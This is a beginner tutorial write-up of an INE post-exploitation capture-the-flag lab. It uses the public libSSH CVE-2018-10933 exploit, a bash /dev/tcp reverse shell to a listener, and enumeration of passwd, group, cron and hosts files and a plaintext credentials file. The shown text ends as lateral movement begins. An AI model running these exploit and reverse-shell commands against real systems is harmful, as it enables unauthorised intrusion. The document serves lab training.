Host & Network Penetration Testing: Post-Exploitation CTF 1 Writeup
A comprehensive beginner-friendly walkthrough of the INE Post-Exploitation CTF challenge, covering libSSH exploitation, Linux enumeration, credential discovery, and privilege escalation techniques.
This writeup provides a detailed, step-by-step walkthrough of the Host & Network Penetration Testing: Post-Exploitation CTF 1 challenge from INE Security. Whether you’re new to penetration testing or looking to sharpen your post-exploitation skills, this guide will walk you through each phase of the engagement with clear explanations, practical techniques, and beginner-friendly insights.
Challenge Overview
| Property | Value |
|---|---|
| Platform | INE Security |
| Challenge Name | Host & Network Penetration Testing: Post-Exploitation CTF 1 |
| Difficulty | Intermediate |
| Skills Tested | Post-exploitation, Linux enumeration, privilege escalation, lateral movement |
| Number of Flags | 5 |
| Target Network | 192.191.212.0/24 |
| Completion Time | ~2 hours |
 Figure 1: INE Post-Exploitation CTF Challenge Interface showing the 5 objectives
What is Post-Exploitation?
For those new to penetration testing, it’s essential to understand what post-exploitation means. Post-exploitation is the phase of a penetration test that occurs after you’ve successfully gained initial access to a target system. During this critical phase, security professionals focus on several key activities including information gathering to discover sensitive data and credentials, privilege escalation to gain higher-level access such as administrator or root privileges, lateral movement to access other systems in the network, establishing persistence mechanisms for maintaining access, and identifying valuable information for exfiltration.
This challenge simulates a realistic scenario where you’ve already compromised a system and need to explore it thoroughly to achieve your security assessment objectives. The techniques demonstrated here mirror real-world attack patterns and defensive considerations.
Table of Contents
- Lab Environment Setup
- Initial Reconnaissance
- Exploitation Phase
- Establishing Initial Access
- Flag 1: User Account Discovery
- Flag 2: Group Enumeration
- Flag 3: Scheduled Tasks Investigation
- Flag 4: DNS Configuration Analysis
- Flag 5: Lateral Movement & Privilege Escalation
- Key Takeaways & Lessons Learned
Lab Environment Setup
Before diving into the challenge, let’s understand our testing environment and the tools we’ll be using.
Network Topology
1
2
3
4
5
6
┌─────────────────┐         ┌──────────────────┐         ┌─────────────────┐
│   Attacker Box  │────────▶│    Target 1      │────────▶│    Target 2     │
│  192.191.212.2  │         │ 192.191.212.4    │         │ 192.191.212.3   │
│   (INE/Kali)    │         │ target1.ine.local│         │target2.ine.local│
│                 │         │   Linux System   │         │  Ubuntu 22.04   │
└─────────────────┘         └──────────────────┘         └─────────────────┘
Our attack path will involve:
- Exploiting Target 1 to gain initial access
- Enumerating Target 1 to discover credentials and flags
- Using discovered credentials to pivot to Target 2
- Escalating privileges on Target 2 to capture the final flag
Tools Required
For this challenge, you’ll need several essential tools that come pre-installed on Kali Linux or similar penetration testing distributions. These include Nmap for network scanning and service detection, Searchsploit for searching the local exploit database, Python3 for running exploit scripts, Netcat for setting up reverse shell listeners, OpenSSL for generating password hashes, an SSH client for connecting to remote systems, and a text editor like nano or vim for file manipulation.
| Tool | Purpose | Installation (if needed) |
|---|---|---|
| Nmap | Network scanning and service detection | apt install nmap |
| Searchsploit | Local exploit database search | apt install exploitdb |
| Python3 | Running exploit scripts | apt install python3 |
| Netcat (nc) | Setting up reverse shell listeners | apt install netcat |
| OpenSSL | Generating password hashes | Pre-installed on most systems |
| SSH Client | Connecting to remote systems | apt install openssh-client |
| Text Editor | Editing files (nano/vim) | Pre-installed |
Initial Reconnaissance
Understanding Reconnaissance
Reconnaissance (often abbreviated as “recon”) is the process of gathering information about your target system. Think of it like a detective investigating a crime scene - the more clues you collect, the better you understand the situation.
In penetration testing, good reconnaissance can mean the difference between:
- ✅ Finding a vulnerability quickly
- ❌ Spending hours on dead ends
Phase 1: Network Scanning with Nmap
What is Nmap?
Nmap (Network Mapper) is an industry-standard, open-source tool used to discover hosts and services on a network. It’s like a security scanner that tells you:
- Which ports are open on a system (the “doors” into the system)
- What services are running behind those ports (what’s behind the doors)
- What operating system the target is using
Let’s start our reconnaissance by scanning Target 1:
1
sudo nmap -sV -O target1.ine.local
Understanding the command: We’re using sudo to run with administrator privileges, which is required for OS detection and certain scan types. The -sV flag enables service version detection to identify what software and version is running on open ports, while -O attempts to detect the operating system. Finally, we specify our target hostname target1.ine.local.
Complete Scan Results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-11-02 15:10 IST
Nmap scan report for target1.ine.local (192.191.212.4)
Host is up (0.000066s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     libssh 0.8.3 (protocol 2.0)
MAC Address: 02:42:C0:BF:D4:04 (Unknown)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop

OS and Service detection performed.
Nmap done: 1 IP address (1 host up) scanned in 1.70 seconds
Analyzing the Scan Results
Let’s break down what we discovered:
| Finding | Details | Significance |
|---|---|---|
| Open Port | Port 22 (SSH) | Standard remote access service |
| Service | libSSH 0.8.3 (protocol 2.0) | ⚠️ NOT standard OpenSSH! |
| OS Type | Linux kernel 4.15 - 5.8 | Modern Linux system |
| Host Status | Up and responding | Target is active |
| Response Time | 0.000066s (very fast) | Local network, no network delays |
🔍 Key Observation:
The target is using libSSH instead of the standard OpenSSH implementation. This is unusual and potentially significant. Different SSH implementations may have different vulnerabilities, making this our primary attack vector to investigate.
Phase 2: Vulnerability Research
Now that we’ve identified libSSH 0.8.3 as our target service, we need to research whether this version has any known security vulnerabilities.
What is Searchsploit?
Searchsploit is a command-line tool that searches the Exploit Database (exploit-db.com) - a comprehensive collection of publicly disclosed exploits and vulnerable software. Think of it as Google, but specifically for security exploits.
Let’s search for libSSH vulnerabilities:
1
searchsploit libssh
Search Results:
1
2
3
4
5
6
7
8
------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                           |  Path
------------------------------------------------------------------------- ---------------------------------
libSSH - Authentication Bypass                                           | linux/remote/45638.py
LibSSH 0.7.6 / 0.8.4 - Unauthorized Access                              | linux/remote/46307.py
------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
🎯 Excellent Discovery!
We found two exploits for libSSH. The second one (46307.py) is particularly relevant because it affects libSSH versions 0.7.6 through 0.8.4, which includes our target version 0.8.3!
Understanding CVE-2018-10933
The exploit we found targets CVE-2018-10933, a critical authentication bypass vulnerability in libSSH. Let’s understand how this vulnerability works:
Normal SSH Authentication Flow:
1
2
3
4
1. Client → Server: "I want to log in"
2. Client → Server: "Here are my credentials"
3. Server validates credentials
4. Server → Client: "Authentication successful" OR "Authentication failed"
Exploited Flow (CVE-2018-10933):
1
2
3
4
1. Client → Server: "I want to log in"
2. Client → Server: "Authentication successful" (sent by CLIENT, not server!)
3. Server: "Okay, you must be authenticated!" (doesn't validate properly)
4. Attacker gains access WITHOUT providing ANY credentials!
The Core Problem:
LibSSH versions 0.7.6 to 0.8.4 don’t properly validate who sent the authentication success message. A malicious client can send a SSH2_MSG_USERAUTH_SUCCESS message to itself, and the vulnerable libSSH server accepts this, granting access without ever checking a password!
Vulnerability Details:
- CVE ID: CVE-2018-10933
- CVSS Score: 9.1 (Critical)
- Affected Versions: libSSH 0.7.6 - 0.8.4
- Attack Vector: Network (can be exploited remotely)
- Privileges Required: None
- Impact: Complete authentication bypass, full system access
Exploitation Phase
Downloading and Examining the Exploit
Let’s download the exploit from the Exploit Database to our local system:
1
searchsploit -m 46307
Command Breakdown:
searchsploit: The exploit search tool-m: Mirror (download) the exploit46307: The exploit ID we want to download
Output:
1
2
3
4
5
6
7
  Exploit: LibSSH 0.7.6 / 0.8.4 - Unauthorized Access
      URL: https://www.exploit-db.com/exploits/46307
     Path: /usr/share/exploitdb/exploits/linux/remote/46307.py
    Codes: CVE-2018-10933
 Verified: True
File Type: Python script, ASCII text executable
Copied to: /root/46307.py
The exploit has been successfully downloaded to our current directory as 46307.py.
Testing the Exploit
Before establishing a full reverse shell, let’s verify the exploit works by executing a simple command:
1
python3 46307.py target1.ine.local 22 whoami
Command Breakdown:
python3: Python 3 interpreter46307.py: Our exploit scripttarget1.ine.local: Target hostname22: SSH portwhoami: Command to execute (shows current username)
Output:
1
user
🎉 Success!
The exploit works! We successfully executed the whoami command without providing any credentials, and the output shows we’re running as the user “user”. This confirms:
- The target is vulnerable to CVE-2018-10933
- We can execute arbitrary commands on the target system
- We have the privileges of the “user” account
Establishing Initial Access
Understanding Reverse Shells
What is a Reverse Shell?
A reverse shell is a type of shell (command-line interface) where:
- The target system initiates the connection
- The attacker’s system listens for incoming connections
- Once connected, the attacker can execute commands on the target
Why Use a Reverse Shell?
- Firewall Bypass: Most firewalls allow outbound connections but block inbound ones
- Interactive Access: Provides a full terminal session rather than one-off command execution
- Persistence: Maintains continuous access to the target system
Visual Representation:
1
2
3
4
5
Normal Connection:
Attacker → → → Target (blocked by firewall)

Reverse Shell:
Attacker ← ← ← Target (outbound connection, usually allowed)
Attempting Netcat Reverse Shell
First, let’s check if the target has netcat (a networking utility) installed, as it’s commonly used for reverse shells:
1
python3 46307.py target1.ine.local 22 nc
Output:
1
sh: line 1: nc: command not found
Analysis: Netcat is not installed on the target system. This is common in hardened environments where unnecessary tools are removed. We’ll need an alternative approach.
Using Bash Reverse Shell
Fortunately, Bash (the command-line shell) is almost always present on Linux systems and has built-in networking capabilities. We can use it to create a reverse shell:
Step 1: Set up a listener on our attacking machine
Open a new terminal window and start a Netcat listener:
1
nc -lnvp 1234
Understanding the command: We’re using Netcat with the -l flag to enable listen mode and wait for incoming connections, -n to disable DNS resolution for faster connections, -v for verbose output to show connection details, and -p 1234 to specify port 1234 as our listening port (you can choose any available port).
Output:
1
listening on [any] 1234 ...
Our listener is now waiting for the target to connect back to us.
Step 2: Execute the reverse shell payload
In your original terminal, run:
1
python3 46307.py target1.ine.local 22 "bash -c 'bash -i >& /dev/tcp/192.191.212.2/1234 0>&1'"
Understanding the Payload:
Let’s examine this complex command in detail:
1
bash -c 'bash -i >& /dev/tcp/192.191.212.2/1234 0>&1'
The payload works by using bash -c to execute a bash command, specifically starting an interactive bash shell with bash -i. The >& operator redirects both stdout and stderr to a TCP connection. Bash has a built-in feature /dev/tcp/IP/PORT that allows network connections, which we’re using to connect to our attacker machine at 192.191.212.2 on port 1234. Finally, 0>&1 redirects stdin to stdout, ensuring that commands we type get sent to the target system.
In simple terms: This command starts a bash shell and connects its input, output, and error streams to a TCP connection pointing back to our attacker machine.
Step 3: Receive the connection
Back in your listener terminal, you should see:
1
2
3
4
5
listening on [any] 1234 ...
connect to [192.191.212.2] from (UNKNOWN) [192.191.212.4] 59112
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[user@target1 /]$
🎉 Success!
We now have an interactive shell on Target 1! The error messages about terminal process group and job control are normal for reverse shells and don’t affect our ability to execute commands.
We’ve successfully exploited the libSSH authentication bypass vulnerability (CVE-2018-10933), gained command execution on target1.ine.local, established an interactive reverse shell, and are currently running as user “user” at the root directory of the filesystem. Now we can begin our post-exploitation enumeration to find the flags!
Flag 1: User Account Discovery
Challenge Objective:
“The file that stores user account details is worth a closer look. (target1.ine.local)”
Understanding Linux User Management
Before we hunt for the flag, let’s understand some Linux fundamentals:
What is /etc/passwd?
This file stores essential information about every user account on a Linux system. Despite its name, it doesn’t actually contain passwords (those are in /etc/shadow). Instead, it contains:
- Username
- User ID (UID)
- Group ID (GID)
- Home directory
- Default shell
Format:
1
username:x:UID:GID:comment:home_directory:shell
Example:
1
john:x:1000:1000:John Doe:/home/john:/bin/bash
Why Check /etc/passwd During Post-Exploitation?
The /etc/passwd file is a goldmine during enumeration because it allows you to discover all user accounts on the system, identify service accounts that might be exploitable, find accounts with unusual names (like our flag!), and understand user privilege levels based on their UIDs and default shells.
Enumerating User Accounts
Let’s examine the /etc/passwd file:
1
cat /etc/passwd
Complete Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root:x:0:0::/root:/usr/bin/bash
alpm:x:980:980:Arch Linux Package Management:/:/usr/bin/nologin
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-coredump:x:979:979:systemd Core Dumper:/:/usr/bin/nologin
systemd-network:x:978:978:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:977:977:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-journal-remote:x:976:976:systemd Journal Remote:/:/usr/bin/nologin
systemd-resolve:x:975:975:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:974:974:systemd Time Synchronization:/:/usr/bin/nologin
tss:x:973:973:tss user for tpm2:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
user:x:1000:1000::/home/user:/usr/bin/bash
FLAG1_aac9397614e94379a3babd6f8185decc:x:1001:984::/home/FLAG1_aac9397614e94379a3babd6f8185decc:/usr/bin/bash
Analysis and Discovery
🎯 Flag 1 Found!
1
FLAG1_aac9397614e94379a3babd6f8185decc
How Was This Flag Hidden?
Looking at the suspicious entry:
1
FLAG1_aac9397614e94379a3babd6f8185decc:x:1001:984::/home/FLAG1_aac9397614e94379a3babd6f8185decc:/usr/bin/bash
Breaking it down:
- Username:
FLAG1_aac9397614e94379a3babd6f8185decc(the flag itself!) - UID: 1001 (regular user ID)
- GID: 984
- Home Directory:
/home/FLAG1_aac9397614e94379a3babd6f8185decc - Shell:
/usr/bin/bash(this user could actually log in!)
Key Lessons:
This flag discovery teaches us several important enumeration principles. First, always examine /etc/passwd during your initial reconnaissance as it’s a fundamental source of system information. Second, look carefully for unusual or suspicious usernames that don’t follow standard naming conventions. Third, attackers and CTF creators sometimes hide data in plain sight using legitimate system files, making them easy to overlook. Finally, remember that usernames can contain any characters, making them a creative hiding spot for information.
Flag 2: Group Enumeration
Challenge Objective:
“User groups might reveal more than you expect.”
Understanding Linux Groups
What are Groups in Linux?
Groups are collections of users that share certain permissions. They’re a fundamental part of Linux’s security model:
- Users can belong to multiple groups
- Files and directories have group ownership
- Groups simplify permission management for multiple users
What is /etc/group?
This file contains information about all groups on the system. Each line represents one group with the format:
1
groupname:password:GID:member1,member2,member3
Common Groups and Their Purposes:
| Group | Purpose |
|---|---|
root | Full system access |
sudo/wheel | Users who can use sudo |
adm | System monitoring and logging |
docker | Docker container management |
disk | Direct disk access |
Why Check /etc/group?
The groups file provides valuable information during post-exploitation. By examining it, you can identify privilege escalation opportunities through group memberships, understand the permission structure of the system, discover hidden information embedded in the file itself, and find group memberships that might be exploitable for gaining elevated access.
Examining the Groups File
Let’s view the /etc/group file:
1
cat /etc/group
Complete Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
root:x:0:root
sys:x:3:bin
mem:x:8:
ftp:x:11:
mail:x:12:
log:x:19:
smmsp:x:25:
proc:x:26:
games:x:50:
lock:x:54:
network:x:90:
floppy:x:94:
scanner:x:96:
power:x:98:
nobody:x:65534:
adm:x:999:daemon
wheel:x:998:
utmp:x:997:
audio:x:996:
disk:x:995:
input:x:994:
kmem:x:993:
kvm:x:992:
lp:x:991:
optical:x:990:
render:x:989:
sgx:x:988:
storage:x:987:
tty:x:5:
uucp:x:986:
video:x:985:
users:x:984:
groups:x:983:
systemd-journal:x:982:
rfkill:x:981:
alpm:x:980:
bin:x:1:daemon
daemon:x:2:bin
http:x:33:
dbus:x:81:
systemd-coredump:x:979:
systemd-network:x:978:
systemd-oom:x:977:
systemd-journal-remote:x:976:
systemd-resolve:x:975:
systemd-timesync:x:974:
tss:x:973:
uuidd:x:68:
user:x:1000:
# FLAG2_40fffe04ee4544ae95126783808740ac
Discovery and Analysis
🎯 Flag 2 Found!
1
FLAG2_40fffe04ee4544ae95126783808740ac
How Was This Flag Hidden?
The flag appears at the bottom of the file as a comment:
1
# FLAG2_40fffe04ee4544ae95126783808740ac
Understanding Comments in Configuration Files:
In Linux/Unix configuration files:
- Lines starting with
#are comments - Comments are ignored by the system
- Administrators use them for documentation
- They can also be used to hide information (as demonstrated here!)
Key Lessons:
This discovery reinforces several important enumeration practices. Always read entire configuration files from top to bottom, including comments, as they often contain valuable information. Don’t overlook lines starting with comment symbols like #, ;, or similar markers, as administrators and sometimes attackers use these for documentation or hiding information. Configuration files are frequently overlooked during quick assessments but can reveal secrets ranging from administrative notes to sensitive credentials.
Real-World Application:
In actual penetration tests, /etc/group examination might reveal:
- Users in privileged groups (wheel, sudo, docker)
- Unexpected group memberships
- Custom groups that hint at sensitive applications
- Commented-out entries showing historical configurations
Flag 3: Scheduled Tasks Investigation
Challenge Objective:
“Scheduled tasks often have telling names. Investigate the cron jobs to uncover the secret.”
Understanding Cron and Scheduled Tasks
What is Cron?
Cron is the time-based job scheduler in Unix-like operating systems. It allows users and administrators to schedule commands or scripts to run automatically at specified times or intervals.
Common Uses:
Cron jobs are used extensively in Linux environments for automating routine tasks. System administrators commonly use them for scheduled backups, log rotation and cleanup operations, database maintenance procedures, automated security scans, and generating regular reports.
Why Check Cron During Post-Exploitation?
Cron jobs present multiple opportunities during security assessments. They’re valuable targets for privilege escalation because jobs running as root might be exploitable. Attackers often use cron for maintaining persistent access to compromised systems. Backup scripts and scheduled tasks may contain credentials or paths to sensitive information. Additionally, as we’ll discover, flags and other data can be hidden in cron configurations themselves.
Cron File Locations
Linux systems store cron jobs in multiple locations:
| Location | Purpose |
|---|---|
/etc/crontab | System-wide crontab file |
/etc/cron.d/ | Additional system cron jobs |
/etc/cron.daily/ | Scripts run once daily |
/etc/cron.hourly/ | Scripts run once hourly |
/etc/cron.weekly/ | Scripts run once weekly |
/etc/cron.monthly/ | Scripts run once monthly |
/var/spool/cron/ | User-specific crontabs |
Enumeration Process
Step 1: Check the main crontab
1
cat /etc/crontab
Output:
1
2
3
4
5
# /etc/crontab: configuration file for cron

# See cron(8) and crontab(5) for details.

# m h dom mon dow user command
The main crontab file is mostly empty with just comments explaining the format.
Step 2: Check user-specific crontab
1
crontab -l
Output:
1
no crontab for user
The current user doesn’t have any personal cron jobs.
Step 3: Enumerate all cron directories
This is the crucial step! Let’s check all cron-related directories:
1
ls -la /etc/cron.*
Complete Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
-rw-r--r-- 1 root root   74 Apr  8  2024 /etc/cron.deny

/etc/cron.d:
total 20
drwxr-xr-x 1 root root 4096 Nov  2 09:39 .
drwxr-xr-x 1 root root 4096 Nov  2 09:39 ..
-rw-r--r-- 1 root root  128 Apr  8  2024 0hourly
-rw-r--r-- 1 root root   66 Nov  2 09:39 FLAG3_67b583d73a2f44a58b8984eaf58311ca

/etc/cron.daily:
total 12
drwxr-xr-x 2 root root 4096 Apr  8  2024 .
drwxr-xr-x 1 root root 4096 Nov  2 09:39 ..

/etc/cron.hourly:
total 16
drwxr-xr-x 2 root root 4096 Nov 14  2024 .
drwxr-xr-x 1 root root 4096 Nov  2 09:39 ..
-rwxr-xr-x 1 root root  843 Apr  8  2024 0anacron

/etc/cron.monthly:
total 12
drwxr-xr-x 2 root root 4096 Apr  8  2024 .
drwxr-xr-x 1 root root 4096 Nov  2 09:39 ..

/etc/cron.weekly:
total 12
drwxr-xr-x 2 root root 4096 Apr  8  2024 .
drwxr-xr-x 1 root root 4096 Nov  2 09:39 ..
Discovery and Analysis
🎯 Flag 3 Found!
In the /etc/cron.d/ directory, we found a file with a suspicious name:
1
FLAG3_67b583d73a2f44a58b8984eaf58311ca
Flag Value:
1
FLAG3_67b583d73a2f44a58b8984eaf58311ca
How Was This Flag Hidden?
The flag is hidden as a filename in the /etc/cron.d/ directory. Looking at the directory listing:
1
2
3
/etc/cron.d:
-rw-r--r-- 1 root root  128 Apr  8  2024 0hourly
-rw-r--r-- 1 root root   66 Nov  2 09:39 FLAG3_67b583d73a2f44a58b8984eaf58311ca
File Details:
- Filename: The flag itself
- Size: 66 bytes (likely contains a cron job definition)
- Owner: root:root
- Created: November 2, 2025
- Permissions: 644 (readable by everyone)
Why Check Filenames?
This demonstrates an important principle in security: Don’t just check file contents - check filenames too! Metadata like filenames, timestamps, and permissions can contain valuable information.
Key Lessons:
This flag demonstrates several critical enumeration principles. Always enumerate all cron directories systematically, not just the main /etc/crontab file, as the various cron.d, cron.daily, cron.hourly, and other directories can contain important information. Use ls -la to reveal hidden files and detailed file information including permissions and timestamps. Check both file contents and filenames during your enumeration, as metadata can be just as valuable as data. Finally, remember that scheduled tasks are common persistence mechanisms for attackers, making thorough cron enumeration essential in any security assessment.
Real-World Application:
In actual penetration tests, examining cron jobs might reveal:
- Backup scripts with hardcoded credentials
- Scripts running with elevated privileges
- Writable cron files that can be modified for privilege escalation
- Paths to sensitive files or databases
- Network connections to other systems
Flag 4: DNS Configuration Analysis
Challenge Objective:
“DNS configurations might point you in the right direction. Also, explore the home directories for stored credentials.”
This challenge hint actually points us toward TWO important post-exploitation activities:
- Examining DNS configuration files
- Hunting for stored credentials
Part 1: Discovering Stored Credentials
Why Check Home Directories?
User home directories are treasure troves for post-exploitation activities because users frequently save passwords in text files for convenience, store configuration files containing database credentials and API keys, keep notes with sensitive information about systems and networks, and save SSH private keys that can provide access to other systems in the infrastructure.
Let’s explore the user’s home directory:
1
2
cd /home/user
ls -la
Output:
1
2
3
4
5
6
7
8
total 32
drwx------ 1 user user 4096 Nov  2 09:39 .
drwxr-xr-x 1 root root 4096 Nov 14  2024 ..
-rw-r--r-- 1 user user   21 Sep 24  2024 .bash_logout
-rw-r--r-- 1 user user   57 Sep 24  2024 .bash_profile
-rw-r--r-- 1 user user  172 Sep 24  2024 .bashrc
drwxr-xr-x 2 user user 4096 Nov 14  2024 .ssh
-rw-r--r-- 1 root root   18 Nov  2 09:39 credentials.txt
🔍 Interesting Discovery!
There’s a file called credentials.txt - this is exactly what we’re looking for! Let’s examine it:
1
cat credentials.txt
Output:
1
john:Pass@john123
📝 Credentials Discovered:
- Username: john
- Password: Pass@john123
- Note: We’ll use these later for lateral movement to Target 2!
Security Lesson:
This demonstrates a critical security mistake: storing plaintext credentials in files. In real-world scenarios, credentials should be:
- Stored in secure credential vaults (like HashiCorp Vault, AWS Secrets Manager)
- Encrypted if they must be stored in files
- Never stored in plaintext, especially in world-readable locations
Part 2: DNS Configuration Examination
What is /etc/hosts?
The /etc/hosts file is a local DNS mapping file that:
- Maps hostnames to IP addresses
- Takes precedence over DNS servers
- Used for quick hostname resolution
- Often contains internal network information
Format:
1
IP_ADDRESS    hostname    [alias1] [alias2]
Why Check /etc/hosts?
The hosts file provides valuable network intelligence during post-exploitation. By examining it, you can discover other systems in the network that might not be easily findable through scanning, find internal hostnames and their corresponding IP addresses, understand the network topology and how systems are interconnected, and uncover hidden services or systems that aren’t advertised through DNS.
Let’s examine the hosts file:
1
cat /etc/hosts
Complete Output:
1
2
3
4
5
6
7
8
9
10
11
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.191.212.4   target1.ine.local target1
#FLAG4_3f3c49f924034047877a93b05121ab45
192.191.212.2 INE
192.191.212.3 target2.ine.local
192.191.212.4 target1.ine.local
Discovery and Analysis
🎯 Flag 4 Found!
1
FLAG4_3f3c49f924034047877a93b05121ab45
The flag is hidden as a comment in the /etc/hosts file!
Network Intelligence Gathered:
From the hosts file, we’ve mapped out the entire network:
| IP Address | Hostname | Role |
|---|---|---|
| 192.191.212.2 | INE | Our attacker machine |
| 192.191.212.3 | target2.ine.local | Second target (for Flag 5!) |
| 192.191.212.4 | target1.ine.local | Current compromised system |
Strategic Planning:
Now we have everything we need for the final objective:
- ✅ Credentials found:
john:Pass@john123 - ✅ Target identified: target2.ine.local (192.191.212.3)
- ✅ Next step: Lateral movement to Target 2
Key Lessons:
This flag and the associated network intelligence teach us important principles. The /etc/hosts file reveals network topology and can provide a complete map of the local network infrastructure. Comments in configuration files continue to be valuable hiding places for information. Home directories consistently prove to be rich sources of sensitive data during assessments. Most importantly, credentials discovered during enumeration enable lateral movement to other systems, significantly expanding the scope and impact of a compromise.
Flag 5: Lateral Movement & Privilege Escalation
Challenge Objective:
“Use the discovered credentials to gain higher privileges and explore the root’s home directory on target2.ine.local.”
This is the final and most complex challenge, requiring us to:
- Pivot to a new target (lateral movement)
- Enumerate the new system for vulnerabilities
- Escalate privileges to root
- Access the root directory to find the flag
Understanding Lateral Movement
What is Lateral Movement?
Lateral movement is the technique of using credentials or access from one compromised system to access other systems in the network. It’s like:
- Finding keys in one room to unlock other rooms
- Using a stolen employee badge to access multiple buildings
Why is it Important?
